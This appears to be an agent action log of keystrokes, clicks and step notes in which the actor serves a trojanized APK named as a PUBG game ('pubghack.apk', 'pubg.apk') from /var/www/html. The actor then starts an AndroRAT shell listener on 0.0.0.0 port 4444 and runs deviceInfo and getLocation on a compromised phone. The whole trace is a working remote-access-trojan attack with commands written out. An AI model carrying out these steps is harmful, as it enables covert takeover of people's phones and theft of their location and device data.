
type("sudo cp pubghack.apk /var/www/html")

type("/v")

type("ar/www/html")

type("sudo cp pubg.apk /var/www/html")
type("sudo python3 androRAT.py --shell")

- Launch the AndroRAT shell listener on 0.0.0.0 port 4444 and bring up Chrome
type("-i 0")

type(".0.0.0")

type("-p 4444")

key("Return")

left_click(639, 458)

left_click(516, 677)

- Dismiss Chrome's restore prompt to continue toward recording the phone's APK install
left_click(673, 676)

mouse_move(506, 52)

- Run deviceInfo and getLocation on the phone, then retype at the AndroRAT prompt
type("deviceInfo")

type("g")

type("etLocation")

type("AndroRAT")
